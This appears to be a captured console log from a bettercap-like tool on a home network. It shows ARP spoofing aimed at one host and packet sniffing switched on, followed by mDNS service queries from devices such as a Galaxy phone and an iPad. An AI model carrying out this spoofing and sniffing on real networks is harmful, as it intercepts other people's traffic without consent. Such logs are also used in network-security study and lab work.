 192.168.1.0/24 > 192.168.1.96 » set arp.spoof.targets 192.168.1.72
192.168.1.0/24 > 192.168.1.96 » net.sniff on
192.168.1.0/24 > 192.168.1.96 » [16:28:48] [net.sniff.mdns] mdns Galaxy-A02s : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:48] [net.sniff.mdns] mdns Galaxy-A02s : PTR query for _googlecast._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _hap._udp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns iPad : PTR query for _companion-link._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns iPad : PTR query for _hap._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns iPad : PTR query for _rdlink._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns iPad : PTR query for _hap._udp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _companion-link._tcp.loca
l
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _hap._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:28:50] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _rdlink._tcp.local
192.168.1.0/24 > 192.168.1.96 »